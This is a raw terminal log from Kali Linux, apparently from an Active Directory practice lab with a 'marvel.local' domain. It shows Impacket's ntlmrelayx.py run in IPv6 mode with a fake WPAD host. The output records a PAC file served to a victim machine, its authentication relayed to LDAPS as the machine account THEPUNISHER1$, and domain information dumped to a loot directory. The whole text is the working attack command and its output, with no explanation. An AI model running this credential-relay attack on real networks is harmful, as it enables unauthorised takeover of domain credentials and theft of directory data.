 ┌──(kali㉿kali)-[~]
└─$ ntlmrelayx.py -6 -t ldaps://192.168.1.15 -wh fakewpad.marvel.local -l lootme
Impacket v0.10.1.dev1+20230629.121115.b5dab2df - Copyright 2022 Fortra
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Client requested path: /wpad.dat
[*] HTTPD(80): Serving PAC file to client ::ffff:192.168.1.16
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.1.16 controlled, attacking target ldaps://192.168.1.15
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Connection from ::ffff:192.168.1.16 controlled, attacking target ldaps://192.168.1.15
[*] HTTPD(80): Authenticating against ldaps://192.168.1.15 as MARVEL/THEPUNISHER1$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Dumping domain info for first time
[*] Domain info dumped into lootdir!
[*] HTTPD(80): Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD(80): Authenticating against ldaps://192.168.1.15 as MARVEL/THEPUNISHER1$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] HTTPD(80): Connection from ::ffff:192.168.1.16 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:192.168.1.16 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:192.168.1.16 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:192.168.1.16 controlled, but there are no more targets left!
[*] HTTPD(80): Connection from ::ffff:192.168.1.16 controlled, but there are no more targets left!